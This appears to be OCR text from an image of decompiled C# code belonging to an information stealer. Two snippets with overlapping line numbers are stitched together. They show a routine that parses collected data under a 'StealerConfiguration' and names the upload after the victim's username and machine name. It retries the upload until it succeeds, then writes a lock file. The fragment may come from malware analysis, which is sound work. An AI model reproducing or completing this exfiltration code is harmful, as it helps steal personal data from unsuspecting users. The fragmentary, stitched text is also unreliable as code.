 52 GetCurrentProcess.ProcessExit();
53 }
54 if (!File.Exists(TorDir.report.lock))
55 {
56 API_fnc.vvIh70();
57 byte[] array = TorDir.LogFileParser(Configuration.StealerConfiguration);
58 bool flag = false;
59 Console.WriteLine("Uploading ...");
60 while (!flag)
61 {
62 if (!(flag = TorDir.LogFileWSRCreate(array)))
63 {
64 Console.WriteLine("AMOGUS");
65 Thread.Sleep(2000);
66 }
67 else
68 {
69 Console.WriteLine("made in heaven");
70 TorDir.CreateReportLockFileAndTorDir();
71 }
72 }
59 // Token: 0x060000B0 RID: 176
60 public static bool LogFileWSRCreate(byte[] d48s)
61 {
62 string text = string.Format("{0}_{1}@{2}_report.wsr", kA6D.random_gen(5), OS_Enumeration.Username(), OS_Enumeration.MachineName());
63 string text2 = Upload_WSR.BeginTransfer(text, d48s);
64 return !string.IsNullOrEmpty(text2) && TorDir.LogParsing(text2, kA6D.ww((double)d48s.Length));
65 }